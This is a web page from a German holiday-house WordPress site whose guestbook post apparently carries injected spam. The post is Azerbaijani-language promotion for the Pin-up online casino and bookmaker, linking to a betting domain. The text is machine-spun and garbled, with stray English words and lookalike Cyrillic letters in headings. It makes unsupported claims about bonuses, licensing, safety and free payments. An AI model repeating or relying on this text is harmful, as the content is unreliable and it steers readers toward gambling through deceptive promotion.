

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ferienhaus-amschildberg.de/gaestebuch/1726/
body_size: 45302
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="http://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="http://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/1726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MostBet app for Android and Iphone phones: download and play for fre' href='http://ferienhaus-amschildberg.de/india-mostbet/mostbet-app-for-android-and-iphone-phones-download-and-play-for-fre/' />
<link rel='next' title='Mejores Gambling Dens Online, Guías, Juegos Y Bono' href='http://ferienhaus-amschildberg.de/gaestebuch/mejores-gambling-dens-online-guias-juegos-y-bono/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="http://ferienhaus-amschildberg.de/gaestebuch/1726/" />
<link rel='shortlink' href='http://ferienhaus-amschildberg.de/?p=1726' />
<link rel="alternate" type="application/json+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fgaestebuch%2F1726%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fgaestebuch%2F1726%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-1726 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="http://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="http://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-1726" class="post-1726 post type-post status-publish format-standard hentry category-gaestebuch">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>            <h1 class="entry-title"></h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2022/05/20/" rel="bookmark">20. Mai 2022</a></span>            </div>
        </div>
        <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Иcтopия Ocнoвaния Pin Up<br />
</a></li>
<li><a href="#toc-1">Mobil Qurğularımda Oynaya Bilərəm?<br />
</a></li>
<li><a href="#toc-2">Pin-up Canlı Mərc Və Yayım Özəlliyi<br />
</a></li>
<li><a href="#toc-3">Leobank Kartının Balansını Necə Artıra Bilərəm?<br />
</a></li>
<li><a href="#toc-4">Pin-up Bukmeker Kontorunun Lisenziyası Və Təhlükəsizlik Səviyyəsi<br />
</a></li>
<li><a href="#toc-5">Pin-up Kazino Bölməsi<br />
</a></li>
<li><a href="#toc-6">Tövsiyə Olunan Ən Yaxşı 3 Bukmeker Şirkətini Sınayın<br />
</a></li>
<li><a href="#toc-7">İndi Oynamaq Istəyirsiniz? #1 Kazinonu Sınayın<br />
</a></li>
<li><a href="#toc-8">Pin-up Idman Mərcləri Bölümü<br />
</a></li>
<li><a href="#toc-9">Pulsuz Oyunlar<br />
</a></li>
<li><a href="#toc-10">Qayğıkeş Müştəri Xidmətləri</a></li>
<li><a href="#toc-11">Bütün Ödənişlər Və Köçürmələr — Pulsuzdur<br />
</a></li>
<li><a href="#toc-12">Canlı Oyunlar<br />
</a></li>
<li><a href="#toc-13">Blackjack<br />
</a></li>
<li><a href="#toc-14">Azərbaycanda Yüksək Reytinqli Kazinolar 2023<br />
</a></li>
<li><a href="#toc-15">Hesabın Artırılması Və Müştəri Dəstəyi Ilə Əlaqə<br />
</a></li>
<li><a href="#toc-16">Yeni Slotlar<br />
</a></li>
<li><a href="#toc-17">Real Pul Üçün Oynamalıyam?<br />
</a></li>
<li><a href="#toc-18">Oбзop Букмeкepcкoй Кoнтopы Pin Up<br />
</a></li>
<li><a href="#toc-19">Pin-up Müştəri Xidmətləri<br />
</a></li>
<li><a href="#toc-20">Pin-up Az – Çoxlu Bonus Təklifləri Olan Populyar Mərc Saytı<br />
</a></li>
<li><a href="#toc-21">Paбoчиe Зepкaлa Pin Number Up<br />
</a></li>
<li><a href="#toc-22">Ən Yaxşı Onlayn Kazinoları Harada Tapa Bilərəm?<br />
</a></li>
<li><a href="#toc-23">Peйтинг Pin Up<br />
</a></li>
<li><a href="#toc-24">Onlayn Ödəmə Sistemi<br />
</a></li>
<li><a href="#toc-27">E-pul &#8211; U Facebook : Dan Izləyin<br />
</a></li>
<li><a href="#toc-28">Azərbaycan Manatı Ilə Oynaya Bilərəm?<br />
</a></li>
<li><a href="#toc-31">1000 ₼-ə Qədər Kredit Limiti Olan Pulsuz Kart<br />
</a></li>
</ul>
</div>
<p>Onlar oyunlar və ahora sizing hesabınızla əlaqədar olan sualları cavablandıracaq və sizin oyun təcrübənizin əngəlsiz həyata keçməsini təmin edəcəklər.<br />
 Azərbaycandakı bütün top kazinolar oyunçulara mobil qurğularda oynamaq imkanı verir.<br />
 İstər iPhone, ipad tablet və ya Google android qurğularından, istərsə də, tətbiqi endirərək, ya da üstün tutduğunuz brauzerdə birbaşa kazino saytına gedərək yolda oynaya bilərsiniz.<br />
 Azərbaycandakı oyunçular çox zaman blackjack, rulet və bakara daxil olmaqla həyəcanlı masaüstü oyunlara maraq göstərirlər.</p>
<p>Pin-up Azərbaycanlı mərc həvəskarları arasında böyük populyarlığa sahib olan operatorlardan biridir.<br />
 Yazımızda bu operator haqqında bütün əsas məlumatları obyektiv şəkildə diqqətinizə çatdırar cağıq.<br />
 Mərc saytında necə qeydiyyatdan keçmək, added bonus əldə etmək, ödəniş üsulları, müştəri xidmətləri kimi mövzuları əhatə edəcək.<br />
 Əlbəttə ki, operatorun təhlükəsizliyinə də əhatəli bir baxışımız olacaq.<br />
 Pin-up bonus və promosiyalar baxımından olduqca səxavətli bir mərc saytıdır.<br />
 Bukmeker kontoru daim yenilənən promosiyaları ilə öz istifadəçilərinə əlavə qazanmaq imkanı verir.</p>
<h2 id="toc-0">Иcтopия Ocнoвaния Pin Up<br />
</h2>
<p>Dil seçimləri arasında türk, rus, ingilis dili kimi başqa seçimlər də mövcuddur.<br />
 Operatorun müştəri xidmətləri komandası olduqca dostcanlı və nəzakətlidir.<br />
 Onlar bütün sualları səbirlə dinləyib, müştəriyə operativ şəkildə dəstək göstərmək üçün əllərindən gələni edirlər.</p>
<h3 id="toc-1">Mobil Qurğularımda Oynaya Bilərəm?<br />
</h3>
<p>Oyunlar toplamda 90-a yaxın provayder tərəfindən də təmin olunmaqdadır.<br />
 Provayderlərin çeşidliliyi və oyun katalqounun zənginliyi hər kəsə Pin-up kazinoda öz istəyinə uyğun oyun tapmaq imkanı verəcəkdir.<br />
 Slot machine game həvəskarları üçün kazino 1500-dən çox slot oyun təklif olunur.<br />
 Özü də bu Pin-up oyununun hər birini mərc yerləşdirmədən, demo versiyada sınamaq da mümkündür.<br />
 Kazinoda ən məşhur slot oyunlarının, demək olar ki, hamısı mövcuddur.<br />
 Kazinoda rulet, black jack, bakkarat, video poker və başqa oyun növlərinə aid 300-ə yaxın məhsul mövcuddur.</p>
<h3 id="toc-2">Pin-up Canlı Mərc Və Yayım Özəlliyi<br />
</h3>
<p>Mərc saytından qeydiyyatdan keçdiyiniz ilk kamu Pinup sizi xoş sürprizlə sevindirəcək.<br />
 Belə ki, mərc saytı bütün yeni gələn istifadəçilərə 700₼ -a qədər xoş gəldin bonusundan yararlanmaq imkanı verir.<br />
 Başlanğıc bonusu adlanan bu bonusu əldə etmək üçün sadəcə qeydiyyadan keçib, ilk depozitinizi etmək lazımdır.<br />
 Bonusunuzu actual pula çevirmək üçün ekspress kuponlarla added bonus məbləğinin 5 misli qədər dövriyyə etməyiniz lazımdır.<br />
 Hər ekspress kuponunuzda əmsalı 1. 40+ olan ən azı a few oyun olmalıdır.</p>
<h2 id="toc-3">Leobank Kartının Balansını Necə Artıra Bilərəm?<br />
</h2>
<p>2023-ci ildə Azərbaycanda ən yaxşı onlayn kazino tapmaq üçün seçmə siyahımızdan istifadə edin!<br />
 Azərbaycandakı oyunçulara maksimum rahatlıq təklif etdiklərindən əmin olmaq üçün seçmə siyahımızdakı hər kazinonu diqqətlə nəzərdən keçirmişik.<br />
 Onlayn kazinoların hər biri yüzlərcə real pul oyunlarına, böyük bonuslara və sürətli pul çıxarılmalarına zəmanət verir.<br />
 Xüsusən, actual pulla oynadıqda vaxtında ödəniş edən və oyunçularla ünsiyyət quran etibarlı kazino seçməyin əhəmiyyətini düzgün qiymətləndirmək lazımdır.<br />
 Casino. org pulsuz kazino oyunlarının böyük seçimini təklif edir!</p>
<p>Əlbəttə ki, slotlar kimi klassik oyunlar da siyahının üst qatındadır və canlı diler oyunlarının həqiqi təcrübəsi də məşhur seçimdir.<br />
 Azərbaycanda real pul üçün oynamaq seçimdir, məcburiyyət deyil.<br />
 Yeni kazinoda başlayanda və ya yeni oyuna yaxud yeni strtaegiyaya cəhd edəndə siz öncə pulsuz oynamaq istəyə bilərsiniz.<br />
 2023-cu ildə bütün top onlayn kazinolar oyunçulara mobil telefonlar və tabletlərdən oynamağa imkan yaradır.<br />
 İstər mobil tətbiqi endirin, istər birbaşa brauzerinizdə oynayın, seçim sizindir.<br />
 Salamlama bonusu yeni oyunçuları cəlb etmək üçün kazino tərəfindən edilən təklifdir.</p>
<h2 id="toc-4">Pin-up Bukmeker Kontorunun Lisenziyası Və Təhlükəsizlik Səviyyəsi<br />
</h2>
<p>Bütün bunlarla yanaşı, mərc saytı tərəfindən hazırlanan “Günün ekspresi” adlı hazır kupona mərc etməklə, Siz kuponun ümumi əmsalını 15% artıra bilərsiniz.<br />
 Pin-up AZ-ın təklif etdiyi başqa aktiv promosiyalar ilə mərc saytının “Aksiyalar” bölməsindən daha ətraflı tanış ola bilərsiniz.<br />
 Pin upwards <a href="https://pinup-bet-aze.com">pin up</a> casino Azerbaijan da ilk depozitiniz edərkən, kazino oyunları üçün də bir xoş gəldin bonusu ala biləsiniz.<br />
 Bu xoş gəldin bonusu 700₼ + 250 Pulsuz Fırlatmadan ibarətdir.</p>
<p>Əgər, ilk depozitinizi qeydiyyatdan sonra bir saat ərzində etsəniz, 120% bonus, əks təqdirdə isə 100% bonus əldə edə bilirsiniz.<br />
 İlk depozit 50₼-dan çox olduqda Siz həmçinin, 250 Pulsuz Fırlatma da qazanmış olursunuz.<br />
 İdman üçün olan bonus isə 1 ay etibarlıdır və sadəcə 5x dövriyyə şərtinə malikdir.<br />
 Əgər Siz kazino oyunları ilə bərabər, idman mərcləri də edirsinizsə, idman üçün olan xoş gəldin bonusu Sizin üçün daha uyğun olacaqdır.<br />
 Mərc saytına Visa və Mastercard lender kartları ilə edə biləcəyiniz minimal depozit 18 manatdır.<br />
 Ancaq Principal kartları ilə lowest 22 manat depozit etmək tələb olunur.</p>
<h3 id="toc-5">Pin-up Kazino Bölməsi<br />
</h3>
<p>Mərc saytının idman hadisələrinə etdiyiniz mərclər üçün “Cash out” imkanı de uma tanıyır.<br />
 Yəni, Siz kuponlarınızı oyunların nəticəsinin yekunlaşmasını gözləmədən operator tərəfindən təklif olunan sığorta məbləğinə sata və mərcdən çəkilə bilərsiniz.<br />
 Sürətli mərc funskiyası isə sizə əlavə vaxt itirmədən mərclərinizi sürətli bir şəkildə yerləşdirmə imkanı tanıyır.<br />
 Siz həmçinin, telefonunuza Pin upward yukle etmekle, mobil tətbiqlərin bəzi avantajarından yararlana bilərsiniz.<br />
 Pin-up casino Azerbaijan oyunlarının geniş bir kataloquna sahibdir.<br />
 Burada slot, pasta oyunları və canlı diler oyunlarına aid yüzlərlə bir-birindən gözəl Pin-up oyunu mövcuddur.</p>
<p>Pin-up Gamblers Anonymous, Gambling Therapy kimi Məsuliyyətli Qumar təşkilatları ilə də əməkdaşlıq edir.<br />
 Məlumat üçün bildirək ki, bu təşkilatların missiyası qumar asılılığından əziyyət çəkən oyunçulara yardım etməkdir.<br />
 Bir sözlə, Pin-up Azerbaijan istfadəçilərinin təhlükəsizliyinə ciddi yanaşan güvənli mərc saytlarından biridir.<br />
 Pin-up müştəri xidmətləri ilə əlaqəyə keçmək üçün ən yaxşı üsul canlı çatdır.<br />
 Canlı çat ilə yanaşı, istifadəçilər elektron poçt və mobil telefon vasitəsilə də mərc saytının müştəri xidmətləri ilə əlaqə saxlaya bilərlər.<br />
 Pin-up müştəri xidmətləri Azərbaycan dilində faəliyyət göstərir.</p>
<h3 id="toc-6">Tövsiyə Olunan Ən Yaxşı Three Or More Bukmeker Şirkətini Sınayın<br />
</h3>
<p>Bukmeker kontoru oyunçulara həmçinin, sistem kuponlar yaratmaq imkanı da verir.<br />
 Burada əmsalların onluq, kəsr, amerikan, honk-konq və malay tipləri istifadəçilərin ixtiyarındadır.<br />
 Real idman növləri ilə yanaşı, mərc saytında bir çox digital idman oyunlarına da mərc etmək mümkündür.</p>
<h2 id="toc-7">İndi Oynamaq Istəyirsiniz? #1 Kazinonu Sınayın<br />
</h2>
<p>Bukmeker kontorunun maraqlı bonus təkliflərindən biri də “Ekspresslərdə 100% bonus” kampaniyasıdır.<br />
 Mərc saytı ekspress kuponlarınızıdakı mərc hadisələrinin sayına görə Sizə bonus faizi verir.<br />
 Bonus faizləri kupondakı oyun sayına proporsional formada artır.<br />
 Misal üçün, Sizin kuponunuzda 8-9 oyun olarsa 20%, oyun olarsa 30%, 20+ oyun olduğu tədiqdə isə 100% bonus faizi qazana bilərsiniz.<br />
